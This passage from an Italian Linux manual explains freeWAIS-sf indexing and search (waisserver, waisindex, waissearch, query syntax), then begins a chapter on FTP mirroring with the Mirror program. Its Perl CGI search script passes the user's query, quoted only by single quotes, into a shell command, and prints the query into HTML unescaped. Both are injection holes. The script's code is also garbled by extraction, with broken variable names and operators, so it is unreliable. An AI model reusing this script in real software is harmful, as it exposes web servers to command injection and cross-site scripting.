punto di riferimento, ma conviene verificarlo, in modo da sapere se questa caratteristica può essere sfruttata come misura di sicurezza.

-e [*file*]

Definisce il file da utilizzare per annotare i messaggi di errore. Se non viene specificata questa opzione, viene usato il file '/dev/null'; se invece viene usata, ma senza l'argomento, il risultato viene emesso attraverso lo standard error, a meno che sia stata selezionata l'opzione '**-s**' (o comunque che non stia funzionando in qualità di '**waisserver.d**'), perché in tal caso non può essere usato, e quindi si ripiega ancora per '/dev/null'.

#### -l *n\_livello\_diagnostico*

Questa opzione permette di definire il livello di dettaglio delle informazioni che si vogliono ottenere attraverso il file generato con l'opzione '**-e**'. Il valore zero rappresenta l'annullamento di questi messaggi, mentre valori superiori, fino a 10, aumentano il dettaglio.

-u *utente*

Se l'eseguibile viene avviato con i privilegi dell'utente '**root**', è possibile richiedergli di funzionare assumendo l'identità di un altro utente. In generale, per ragioni di sicurezza, è bene sfruttare questa possibilità.

#### Esempi

In precedenza sono stati mostrati alcuni esempi che adesso è il momento di descrivere. Nel caso dell'avvio di '**waisserver**' in modo indipendente dal demone '**inetd**', è stato mostrato il comando seguente:

waisserver -p -u nobody -l 10 -e /var/log/wais.log -d /var/lib/wais &

Per sicurezza è stata usata l'opzione '**-p**', in modo da rendere esplicito il fatto che si deve mettere in ascolto delle richieste attraverso la rete; viene utilizzata l'opzione '**-u**' in modo da limitare i privilegi a quelli dell'utente '**nobody**'; viene richiesto un livello diagnostico massimo, attraverso il file '/var/ log/wais.log'; infine, la directory iniziale per la ricerca degli indici è '/var/lib/wais/'.

È importante osservare che in questo modo, '**waisserver**' deve essere messo esplicitamente in funzione sullo sfondo.

Per quanto riguarda la gestione del servizio attraverso il demone '**inetd**', è stato mostrato il caso seguente, che nella realtà deve apparire su una sola riga:

z3950 stream tcp nowait nobody /usr/sbin/tcpd /usr/bin/waisserver.d -e /var/log/wais.log -d /var/lib/wais

Viene usato il nome '**waisserver.d**', per richiedere implicitamente l'utilizzo dei flussi di dati standard, invece di lasciare che si occupi da solo dell'ascolto delle richieste dalla rete, e in tal modo, non è stata usata nemmeno l'opzione '**-s**', che comunque non sarebbe stata sbagliata. Si può osservare quindi che l'opzione '**-p**' è assente, necessariamente, mentre non è stata usata l'opzione '**-u**', dal momento che il programma viene già avviato con i privilegi dell'utente '**nobody**'. In questo caso, si è preferito lasciare il livello diagnostico al valore predefinito.

# 208.2 Indici

freeWAIS-sf permette di effettuare delle ricerche solo se prima sono stati costruiti gli indici dei dati a cui si vuole fare riferimento. Questi indici riguardano esclusivamente dei file di testo, o comunque file il cui contenuto sia leggibile come lo può essere un file di testo normale. Nella fase di creazione degli indici è possibile specificare delle particolarità che qui non vengono descritte, e possono essere apprese leggendo la documentazione originale.

Una volta realizzati gli indici, le richieste per effettuare le ricerche devono comprendere l'indicazione dell'indice a cui si vuole fare riferimento, oppure si ricade nell'indice predefinito che è '**INFO**', e deve essere collocato nella directory predefinita, stabilita all'avvio del servente.

Ogni indice è composto da molti file, accomunati dalla stessa radice, corrispondente al nome che si attribuisce all'indice. In pratica, volendo fare riferimento all'indice '**prova**', verranno generati una serie di file, corrispondenti al modello 'prova.\*'.

A titolo di esempio introduttivo, l'indice '**prova**' collocato nella directory '/var/lib/wais/', generato in base al contenuto delle pagine di manuale, potrebbe essere generato con il comando seguente, che mostra sullo schermo una serie di informazioni simili a quelle che si possono vedere sotto.

# **waisindex -d /var/lib/wais/prova -r /usr/man**[ *Invio* ]

```
718: 0: Sep 27 15:33:43 1999: 6: Starting to build database /var/lib/wais/prova
718: 1: Sep 27 15:33:43 1999: -2: Warning: couldn't open /var/lib/wais/prova.syn
                                           synonym translation disabled
718: 2: Sep 27 15:33:43 1999: 6: File: /usr/man/man5/adduser.conf.5.gz
718: 3: Sep 27 15:33:43 1999: 6: File: /usr/man/man5/sources.list.5.gz
718: 4: Sep 27 15:33:44 1999: 6: File: /usr/man/man5/locatedb.5.gz
718: 5: Sep 27 15:33:44 1999: 6: File: /usr/man/man5/keymaps.5.gz
718: 6: Sep 27 15:33:44 1999: 6: File: /usr/man/man5/porttime.5.gz
718: 7: Sep 27 15:33:44 1999: 6: File: /usr/man/man5/faillog.5.gz
...
718: 1444: Sep 27 15:36:21 1999: 6: adding word 'fr' into the stoplist
                                    /var/lib/wais/prova.stop since it has
                                    21941 occurences (limit 20000).
...
718: 2577: Sep 27 15:38:40 1999: 100: Total word count for dictionary is: 1822254
718: 2578: Sep 27 15:38:42 1999: 6: Finished build
```
A seconda delle politica che si vuole attuare, questa operazione potrebbe essere fatta anche utilizzando privilegi inferiori a quelli dell'utente '**root**', e in tal caso andrebbero predisposti opportunamente i permessi relativi alla directory '/var/lib/wais/'.

Per quanto riguarda l'accesso alle informazioni generate, è sufficiente che siano disponibili i permessi di lettura, dal momento che è previsto un solo procedimento di scrittura, precisamente nel momento della creazione dell'indice.

L'accesso locale agli indici dovrebbe essere consentito anche senza utilizzare la rete (dipende da come sono stati compilati i programmi), e si utilizza '**waissearch**', per esempio nel modo seguente, dove si cercano tutte le corrispondenze con la parola «crypt». Si osservi anche il modo attraverso il quale si esce dal programma.

#### \$ **waissearch -d /var/lib/wais/prova crypt**[ *Invio* ]

```
Search Response:
```


View document number [type 0 or q to quit]: **q**[ *Invio* ]

Search for new words [type q to quit]: **q**[ *Invio* ]

Se invece è necessario accedere a un servente presso un nodo di rete remoto, si può aggiungere l'indicazione del suo nome o del suo indirizzo:

#### \$ **waissearch -h dinkel.brot.dg -d /var/lib/wais/prova crypt**

Eventualmente potrebbe non essere necessario specificare il percorso per l'indice. Per la precisione, questo vale nel caso si acceda utilizzando il protocollo di rete, e quindi indicando il nodo, quando l'indice deve essere cercato nella directory predefinita secondo quanto stabilito nella riga di comando di avvio del servente. In tal caso:

#### \$ **waissearch -h dinkel.brot.dg -d prova crypt**

Una volta ottenuto l'elenco dei file che corrispondono alla stringa di ricerca, si può ottenerne il contenuto, specificando il numero progressivo. Nel caso del primo esempio, se invece di uscire con il comando '**q**' fosse stato selezionato il numero uno, ecco quello che avrebbe potuto essere il risultato (ridotto in più punti):

#### Indicizzazione dei dati con freeWAIS 2207

```
Headline: crypt.3 /usr/man/man3/
.\" Michael Haardt (michael@cantor.informatik.rwth.aachen.de)
.\" Sat Sep 3 22:00:30 MET DST 1994
\Delta.
.\" This is free documentation; you can redistribute it and/or
.\" modify it under the terms of the GNU General Public License as
.\" published by the Free Software Foundation; either version 2 of
.\" the License, or (at your option) any later version.
    ...
. \" " "
.TH CRYPT 3 "September 3, 1994" "" "Library functions"
.SH NAME
crypt \- password and data encryption
.SH SYNOPSIS
.B #define _XOPEN_SOURCE
.br
.B #include <unistd.h>
.sp
.BI "char *crypt(const char *" key ", const char *" salt );
.SH DESCRIPTION
.B crypt
    ...
.SH "CONFORMING TO"
SVID, X/OPEN, BSD 4.3
.SH "SEE ALSO"
.BR login "(1), " passwd "(1), " encrypt "(3), " getpass "(3), " passwd (5)
```
Evidentemente, il file viene ottenuto così come si trova, con l'aggiunta di un'intestazione con l'informazione di cosa si tratta. Probabilmente, la cosa più importante è sapere dove si trova il file, e questo era già stato determinato prima.

È proprio in situazioni come questa che è necessario predisporre lo script '**gzcat**', perché i file delle pagine di manuale potrebbero essere stati compressi per risparmiare spazio.

### 208.2.1 \$ waisindex

#### waisindex [*opzioni*] *file\_o\_directory*...

'**waisindex**' crea un indice delle parole contenute nei file indicati, o in quelli delle directory indicate, in maniera che poi si possa fare una ricerca rapida per queste parole, determinando quali siano i file che le contengono. In generale, lo spazio utilizzato dai file che costituiscono l'indice è quasi lo stesso di quello dei file che vengono scanditi.

La creazione di un indice è un'operazione a senso unico; è consentita l'aggiunta in riferimento ad altri file, ma non l'aggiornamento di dati già analizzati. In generale, deve essere ripetuta l'operazione ogni volta che si vuole aggiornare un indice in base ai cambiamenti dei dati originali.

#### Alcune opzioni

#### -d *indice*

L'uso di questa opzioni è praticamente obbligatorio, dal momento che serve a stabilire il nome (e il percorso) dell'indice che si vuole creare. In pratica, il nome dell'indice corrisponde a quello di un file, tenendo conto che poi vengono creati diversi file, tutti con la stessa radice, ma con un'estensione differente.

 $-$ a

Si richiede di aggiungere dati. Questa opzione non consente di aggiornare dati già accumulati, ma solo di aggiungere informazioni nuove. Sotto questo aspetto, potrebbe essere di scarsa utilità.

 $-r$ 

Fa in modo di scandire ricorsivamente anche le sottodirectory.

-export

Fa in modo di aggiungere le informazioni sul nodo di rete e sulla porta TCP, per facilitare la lettura del risultato della scansione quando questa serve a chi accede dall'esterno.

## -e [*file*]

Questa opzione permette di ridirigere i messaggi di errore in un file, che se non è specificato è '/dev/ null'. Ciò può servire quando si utilizza '**waisindex**' all'interno di uno script che non dovrebbe emettere messaggi.

#### Esempi

Negli esempi seguenti si suppone di utilizzare i privilegi di un utente diverso da '**root**', che però abbia la possibilità di creare gli indici nelle directory relative, e che possa accedere in lettura ai dati da scandire.

#### \$ **waisindex -d /var/lib/wais/man -r /usr/man**

Genera i file degli indici '/var/lib/wais/man.\*', in base ai dati contenuti a partire dalla directory '/usr/man/'.

#### \$ **waisindex -a -d /var/lib/wais/man -r /usr/local/man**

Aggiunge agli indici creati nell'esempio precedente le informazioni sui file che si trovano a partire dalla directory '/usr/local/man/'.

#### \$ **waisindex -d /var/lib/wais/INFO -r /usr/man**

Crea l'indice '**INFO**', nella directory '/var/lib/wais/'. Convenzionalmente, l'indice '**INFO**' è quello predefinito.

## 208.2.2 \$ waissearch

### waissearch [*opzioni*] *file\_o\_directory*...

'**waissearch**' accede a un indice, leggendolo direttamente dal file system, o utilizzando un servente per mezzo della rete, mostrando il risultato della ricerca, e restituendo eventualmente il contenuto di uno o più file corrispondenti. '**waissearch**' è pensato per essere usato in modo interattivo, ma potrebbe essere anche inserito in uno script, utilizzando qualche piccolo accorgimento.

#### Alcune opzioni

-h *host*

Permette di accedere a un servente attraverso il protocollo di rete.

#### -p *porta*

In caso di necessità, permette di specificare il numero della porta TCP da contattare.

```
-d indice
```
Permette di indicare l'indice all'interno del quale svolgere la ricerca. Se si fa una ricerca locale, senza l'indicazione di un nodo di rete da contattare, è necessario indicare il percorso per raggiungere i file dell'indice, dove la parte finale corrisponde al nome dell'indice stesso; se si esegue una ricerca remota, il percorso assoluto serve solo nel caso in cui il servizio remoto sia stato configurato male, per cui gli indici non si trovano nella directory predefinita.

#### -m *n\_massimo\_corrispondenze*

Se si vuole evitare di fare una ricerca completa, si può utilizzare questa opzione per indicare il numero massimo di corrispondenze che si vogliono vedere.

#### Esempi

#### \$ **waissearch -d /var/lib/wais/man crypt**

Cerca nell'indice '/var/lib/wais/man' la corrispondenza per la parola «crypt».

#### \$ **waissearch -h dinkel.brot.dg -d /var/lib/wais/man crypt**

Come nell'esempio precedente, ma utilizzando il servizio del nodo '**dinkel.brot.dg**'.

#### \$ **waissearch -h dinkel.brot.dg -d man crypt**

Come nell'esempio precedente, contando sul fatto il servizio remoto sia configurato correttamente, per ciò che riguarda la directory degli indici.

\$ **waissearch -h dinkel.brot.dg crypt**

Cerca nell'indice predefinito del nodo '**dinkel.brot.dg**' le corrispondenze per la parola «crypt». In generale, l'indice predefinito corrisponde al nome '**INFO**'.

#!/bin/sh echo -n | waissearch "\$@" echo

L'esempio rappresenta uno script molto banale, in grado di richiamare '**waissearch**', con gli stessi argomenti passati allo script, facendo in modo che termini immediatamente di funzionare dopo aver mostrato l'elenco delle corrispondenze. Lo stesso esempio permette di capire come incorporare '**waissearch**' in uno script di altro genere.

# 208.3 Sintassi per l'interrogazione attraverso freeWAIS-sf

Per utilizzare al meglio questo sistema di ricerca, occorre conoscere la sintassi per le interrogazioni. Le possibilità effettive possono dipendere dal modo in cui sono compilati i sorgenti. In generale, dovrebbero essere valide le regole che vengono descritte qui.

Per prima cosa, un elenco di parole spaziate rappresenta la ricerca di tutti i file che contengono almeno una di quelle parole, mentre una frase delimitata, che viene passata come un solo argomento, rappresenta la corrispondenza esatta con quella frase. Inoltre, si possono usare gli operatori booleani '**and**' e '**or**' e le parentesi tonde. Evidentemente, tali parole non possono essere usate come obiettivi di una ricerca; inoltre, è evidente che l'operatore '**or**' è predefinito.

Vale la pena di soffermarsi sull'operatore '**not**', che va inteso come un «AND NOT» normale, per cui va usato come operatore binario (e non unario come sarebbe nella normalità). In pratica, l'interrogazione seguente non è valida:

not tizio

Per individuare tutti i file che non contengono una cerca parola, occorre indicare prima cosa devono contenere. In pratica, l'esempio va corretto nel modo seguente:

"" not tizio

Infine, si possono indicare delle parole incomplete utilizzando il carattere jolly '**\***', che ha lo stesso significato intuitivo che si conosce per le shell. Non sono previsti altri caratteri del genere.



Tabella 208.1. Riassunto della sintassi di interrogazione.

# 208.4 Descrizione di un sistema molto semplice di indicizzazione del proprio sito HTTP

Senza ricorrere al protocollo usato da freeWAIS-sf, è possibile predisporre un sistema CGI molto semplice che si avvalga localmente di '**waissearch**' per generare un indice dei documenti HTML che corrispondono a un certo modello di ricerca.

Supponendo di gestire un sito HTTP, che localmente si articola a partire dalla directory '/home/httpd/ html/', si comincia con la costruzione di un indice:

#### \$ **waisindex -d /var/lib/wais/http -r /home/httpd/html**[ *Invio* ]

Così si crea l'indice '**http**' nella directory '/var/lib/wais/', in base al contenuto della directory '/ home/httpd/html/'. Quello che serve adesso è un programma CGI da usare nello stesso elaboratore che offre il servizio HTTP, in modo da poter interrogare l'indice appena creato.

```
#!/usr/bin/perl
#======================================================================
# cerca.pl
#======================================================================
#----------------------------------------------------------------------
# Incorpora la libreria di decodifica dei dati.
#----------------------------------------------------------------------
require ('mini-lib.pl');
#======================================================================
# &Metodo_non_gestibile ()
#----------------------------------------------------------------------
sub Metodo_non_gestibile {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Errore</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Metodo $ENV{REQUEST_METHOD} non gestibile.</H1>\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#======================================================================
# &Modulo_iniziale ()
#----------------------------------------------------------------------
sub Modulo_iniziale {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>Ricerca all'interno del sito</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>Ricerca all'interno del sito</H1>\n";
   print " <P>\n";
   print "<FORM ACTION=\"/cgi-bin/cerca.pl\" METHOD=\"GET\">\n";
   print "<P>\n";
   print "Stringa di ricerca:\n";
   print "<INPUT NAME=\"richiesta\" SIZE=60>\n";
   print "<INPUT TYPE=submit VALUE=\"Cerca\"></P>\n";
   print "</FORM>\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
#=======================================================================
# &Elabora_riga ()
#-----------------------------------------------------------------------
sub Elabora_riga {
   local( $riga ) = $[0];local( $punteggio ) = 0;
   local( $file_percorso ) = "";
    local( $nome file ) = " "local( $percorso ) = "";
    #-------------------------------------------------------------------
    # Scompone la riga in modo da estrarre il nome del file e il
    # percorso relativo al sito HTTP.
    #-------------------------------------------------------------------
    if ( $riga =˜ m|ˆ.*Score:\s+([0-9]*),.*?'(.*?)'.*$|i ) {
        $punteggio = $1;
```
Indicizzazione dei dati con freeWAIS 2211

```
$file_percorso = $2;
        #---------------------------------------------------------------
        # È meglio scomporre l'analisi attraverso le espressioni
        # regolari, altrimenti si fa troppa confusione.
        #---------------------------------------------------------------
        $file percorso =^m|^(.*)\s+/home/httpd/html/(.*)/?$|i;$nome_file = $1;
        $percorso = $2;
        #---------------------------------------------------------------
        # Se questa variabile è vuota, non si può mettere la barra
        # iniziale.
        #---------------------------------------------------------------
        if ( $percorso eq "" ) {
           \cdot ;
        } else {
            $percorso = "/$percorso";
        }
        #---------------------------------------------------------------
        # Emette le righe utili come riferimenti ipertestuali.
        #---------------------------------------------------------------
        print "<P>Punteggio: $punteggio ";
        print "<A HREF=\"$percorso/$nome_file\">";
        print "$percorso/$nome_file</A></P>\n";
    }
}
#======================================================================
# &Elaborazione_richiesta ()
#----------------------------------------------------------------------
sub Elaborazione_richiesta {
    #------------------------------------------------------------------
    # Rinvia la richiesta a waissearch e ne restituisce l'esito.
    #------------------------------------------------------------------
    if ( open( WAIS,
            "echo -n | waissearch -d /var/lib/wais/http \'$DATI{richiesta}\' |"
         ) ) {
        print "Content-type: text/html\n";
        print "\n";
        print "<HTML>\n";
        print "<HEAD>\n";
        print "<TITLE>Risultato della ricerca in base al modello: ";
       print "$DATI{richiesta}</TITLE>\n";
        print "</HEAD>\n";
        print "<BODY>\n";
        print "<H1>Risultato della ricerca</H1>\n";
        print "<P><STRONG>$DATI{richiesta}</STRONG></p>\n";
        while ( $risposta = <WAIS> ) {
            #-----------------------------------------------------------
            # Legge le righe del testo restituito da waissearch, e
            # se corrispondono al modello, la funzione seguente
            # emette direttamente una riga adatta alla pagina che
            # si sta costruendo.
            #-----------------------------------------------------------
            &Elabora_riga( $risposta );
        }
        print "</BODY>\n";
        print "</HTML>\n";
```

```
} else {
       print "Content-type: text/html\n";
        print "\n";
       print "<HTML>\n";
       print "<HEAD>\n";
       print "<TITLE>Errore</TITLE>\n";
       print "</HEAD>\n";
       print "<BODY>\n";
       print "<H1>Errore</H1>\n";
        print "Si è manifestato un errore durante l'inoltro ";
       print "della richiesta.\n";
       print "</BODY>\n";
       print "</HTML>\n";
   }
}
#======================================================================
# Inizio del programma.
#======================================================================
local ( bATI ) = ( );
local ( $risposta ) = "";
#----------------------------------------------------------------------
# Decodifica i dati in funzione del tipo di metodo della richiesta.
#----------------------------------------------------------------------
if ( $ENV{REQUEST_METHOD} eq 'GET' ) {
    %DATI = &Decodifica_GET;
} elsif ( $ENV{REQUEST_METHOD} eq 'POST' ) {
    %DATI = &Decodifica_POST;
} else {
    &Metodo_non_gestibile;
}
#----------------------------------------------------------------------
# Controlla che sia stata indicata una stringa di ricerca, altrimenti
# mostra il modulo per iniziare.
#----------------------------------------------------------------------
if ( $DATI{richiesta} eq "" ) {
    &Modulo_iniziale();
} else {
   &Elaborazione_richiesta();
}
#======================================================================
1;
#======================================================================
```
Il programma mostrato fa uso della solita libreria 'mini-lib.pl', descritta nel capitolo 205. Richiamando il programma attraverso un navigatore (dovrebbe trattarsi dell'URI <http://localhost/cgi-bin/cerca.pl>), si ottiene ciò che si vede nella figura 208.1.



Figura 208.1. La maschera iniziale generata dal programma CGI attraverso un navigatore grafico.

Provando a inserire una richiesta composta dalla stringa «apache httpd», che indica di individuare i file con-

tenenti la parola «apache» o la parola «httpd», indifferentemente, si potrebbe ottenere un risultato simile a quello mostrato nella figura 208.2.





Naturalmente, il programma in questione può essere abbellito, soprattutto con una guida che mostri la sintassi che può essere utilizzata per le interrogazioni.

# 208.5 Riferimenti

- Ulrich Pfeifer, *freeWAIS-sh*, 1995 <http://ls6-www.cs.uni-dortmund.de/ir/projects/freeWAIS-sf/>
- Norbert Gövert, Ulrich Pfeifer, *SFgate*, 1997 <http://ls6-www.cs.uni-dortmund.de/ir/projects/SFgate/>
- Leopoldo Saggin, *freeWAIS 2.x & SFgate 5.x User Guide with Figures and Live Examples*, 1997 <http://yardim.bilkent.edu.tr/Online/Waishelp/waishlp.html>
- George Eckel, *Creare un server Internet con UNIX*, 1995 Jackson Libri

# *Capitolo* 209

# Riproduzione speculare e trasferimento dati in modo automatico

Un servizio molto importante che può offrire un servente è la copia di informazioni già accessibili attraverso la rete. Il vantaggio di creare un sito speculare, ovvero un *mirror*, sta nel ridurre la concentrazione di richieste in una sola origine. Questo si riflette positivamente sia negli utenti locali, che ottengono le informazioni più rapidamente e con meno probabilità di essere esclusi per motivi di affollamento, sia nel servizio di origine, per il minore impegno richiesto al nodo e per il minore utilizzo della banda di collegamento alla rete.

In altre situazioni, quando gli utenti di una rete privata non hanno accesso all'esterno, la creazione di un sito speculare raggiungibile da questi utenti è l'unica possibilità per loro di ottenere tali informazioni.

# 209.1 Chi paga

L'utilizzatore normale dei servizi di Internet può non comprendere la differenza che c'è tra l'accedere a un servizio FTP rispetto a un altro, quando questi sono identici. La *netiquette* dice di usare il servizio più vicino, ma finché non si comprende il motivo è difficile che questa regola (come altre) venga rispettata.

Internet è fatta di tanti segmenti che collegano i vari nodi di rete, o *host*. I segmenti sono i cavi per i quali deve essere pagato un affitto all'azienda che può offrire tale servizio (in base alle norme dei rispettivi paesi). Ciò si traduce generalmente in un costo fisso, per il solo fatto di utilizzare il cavo, sia che vengano trasferiti dati, sia che resti semplicemente lì a disposizione.<sup>1</sup>

Tuttavia, anche se si tratta di un costo fisso, quando su quel cavo passano dei pacchetti non ne possono passare degli altri, ovvero, un flusso di dati rallenta il passaggio di altri dati.

Quando si ha la necessità di prelevare dalla rete grandi quantità di dati, tipicamente attraverso il protocollo FTP, è opportuno, in tutti i sensi, di cercare la fonte più vicina. La distanza in questione non si valuta attraverso uno spazio geografico, ma attraverso il numero di salti che i pacchetti devono fare, cioè il numero di nodi attraverso cui devono transitare. Minore è il numero di salti, minore sarà il numero di segmenti da utilizzare e così anche minore il costo per la comunità Internet. Questo dovrebbe chiarire anche l'utilità della presenza dei siti speculari nella rete.

# 209.2 Ramificazione dei siti speculari

Quando un servizio per il quale si predispongono dei siti speculari diviene molto importante e si vogliono realizzare molte di queste copie, si può porre il problema di non affollare il servizio di origine nel momento in cui i vari siti devono essere aggiornati.

Per risolvere questo problema conviene scomporre il sistema in più livelli, con un punto di origine, alcuni siti speculari di primo livello (o primari), e altri siti speculari che dipendono da quelli primari.

# 209.3 Sincronizzazione

I siti speculari sono utili in quanto contenenti una copia identica delle informazioni di loro competenza. L'allineamento, o sincronizzazione, avviene attraverso un controllo periodico e il trasferimento dei dati variati. Questa operazione non può essere fatta in modo continuo; si tratta di un lavoro di routine, da eseguire periodicamente a intervalli regolari.

La scelta della lunghezza di questi intervalli e del momento in cui eseguire questa attività è molto importante. In generale è bene definire che questo lavoro di sincronizzazione non può essere svolto ragionevolmente più di una volta nell'arco delle 24 ore, perché si tradurrebbe in un carico ingiustificato per il nodo dal quale si vogliono ottenere i dati. Dall'altra parte, l'orario in cui si eseguono queste operazioni dovrebbe essere scelto in modo da non interferire con altre attività, e quindi nel momento di minore carico, sia per il nodo a cui ci si collega, sia per quello all'interno del quale si esegue la riproduzione speculare.

# 209.4 Mirror

Mirror è un programma scritto in Perl che, attraverso il protocollo FTP, permette di duplicare una gerarchia di directory presente in un nodo remoto all'interno di quello locale. Il suo scopo è (ovviamente) quello di evitare

<sup>&</sup>lt;sup>1</sup>Nel passato sono esistiti tipi di connessioni in cui l'affitto si pagava a un tanto a pacchetto (di dati). Ultimamente questa forma di contratto è in via di estinzione.

la copia di file già presenti e ritenuti aggiornati. Per ottenere questo, viene comparata la data e la dimensione dei file.

Le fasi attraverso cui Mirror compie il suo lavoro possono essere schematizzate nei punti seguenti:

- contatta il sistema remoto;
- prepara un elenco dei file e directory esistenti a partire dal punto di destinazione locale;
- prepara un elenco dei file e directory esistenti a partire dal punto di origine del sistema remoto;
- confronta i due elenchi;
- crea le sottodirectory necessarie;
- trasferisce i file necessari:
- crea i collegamenti simbolici;
- elimina file e directory non più necessari;
- termina la connessione.

Mirror può essere usato fondamentalmente in due modi: fornendo tutte le informazioni necessarie attraverso la riga di comando (sconsigliabile) o configurando il file 'mirror.defaults'. La scelta di impostare Mirror attraverso il suo file di configurazione è decisamente preferibile, dal momento che all'interno dello stesso possono essere indicate impostazioni differenti riferite a diversi «pacchetti» da replicare. In pratica, con questo termine (pacchetto), si intende fare riferimento a un blocco di dati da replicare nel sistema locale. Attraverso la riga di comando ci si può limitare a specificare il pacchetto o i pacchetti da sincronizzare.

Utilizzando Mirror, quando si deve indicare un percorso che fa riferimento a una directory, e non a un file normale, è bene aggiungere la barra obliqua finale ('**/**') per evitare ambiguità.

### 209.4.1 # mirror

mirror [*opzioni*] -g*indirizzo*:*percorso* mirror [*opzioni*] [*file\_di\_configurazione*]

L'eseguibile '**mirror**' è ciò che svolge tutto il lavoro. Il suo scopo è quello di duplicare e mantenere sincronizzata una copia di una directory remota, attraverso il protocollo FTP. Le due sintassi rappresentate esprimono due modi differenti di utilizzo del programma: nel primo caso si indica il nodo e la directory remota direttamente sulla riga di comando, intendendo probabilmente che quella deve essere duplicata nel sistema locale a partire dalla directory corrente, nel secondo ci si avvale di un file di configurazione, più utile per l'utilizzo sistematico.

Il file di configurazione in questione può essere quello predefinito, 'mirror.defaults', che dovrebbe trovarsi nella stessa directory del programma (è bene ricordare che il programma è uno script Perl e la sua collocazione non corrisponde a quella dei binari normali). Generalmente, per questioni di compatibilità con la gerarchia del file system standard di GNU/Linux, si colloca questo file nella directory '/etc/', mettendo un collegamento simbolico opportuno nella posizione in cui Mirror si aspetta di trovarlo.

#### Alcune opzioni

#### -p*pacchetto*

Questa opzione permette di indicare il «pacchetto» per il quale eseguire la riproduzione speculare. Si tratta di un nome che identifica una serie di opzioni, compresa l'indicazione del nodo remoto e della directory da duplicare, contenuto nel file 'mirror.defaults' o in un altro equivalente definito nella stessa riga di comando.

Questa opzione può essere utilizzata più volte, a indicare così diversi pacchetti. Se questa opzione non viene usata e ci si avvale comunque del file di configurazione, si ottiene l'esecuzione dell'allineamento di tutti i pacchetti.

-n

Con questa opzione si simula l'allineamento. Lo scopo è solo quello di analizzare il funzionamento e di ottenere una traccia del procedimento che verrebbe svolto.

#### -g*indirizzo*:*percorso*

Con questa opzione si specifica l'indirizzo di un nodo remoto e un percorso da duplicare o allineare. Utilizzando questa opzione si presume che si voglia fare a meno del file di configurazione, come già descritto.

A seconda di come viene rappresentato il percorso, Mirror presume le intenzioni dell'utente. Precisamente, se il percorso termina con una barra obliqua normale ('**/**') si intende che si tratti di una directory e che tutto il suo contenuto debba essere duplicato, altrimenti, il percorso viene trattato come il nome di un file preciso o un modello che rappresenta file e directory diverse. È molto probabile che l'utilizzo normale di questo programma sia volto a duplicare una directory intera, comprese le sue discendenti, per cui è bene ricordare di utilizzare la barra obliqua alla fine del percorso.

#### -U[*file\_delle\_registrazioni*]

Attiva la registrazione dei carichi (*upload*). Se il nome del file non viene specificato, questo viene creato nella directory corrente (dipende da Mirror quale sia questa directory) utilizzando lo schema 'upload\_log.*giorno*.*mese*.*anno*'. Per evitare che tale file venga inserito all'interno della gerarchia che viene duplicata, sarebbe bene indicare sempre questo file, quando si usa questa opzione, facendo attenzione a specificare un percorso assoluto, che cioè parta dalla directory radice.

#### -k*nome*=*valore*

Una serie importanti di impostazioni sono definite attraverso valori da assegnare a delle variabili dichiarate nel file di configurazione. Per poter inserire tali indicazioni direttamente nella riga di comando occorre utilizzare questa opzione che, dopo '**-k**', permette di indicare un assegnamento di questo tipo.

#### Esempi

#### # **mirror -ptulipano**

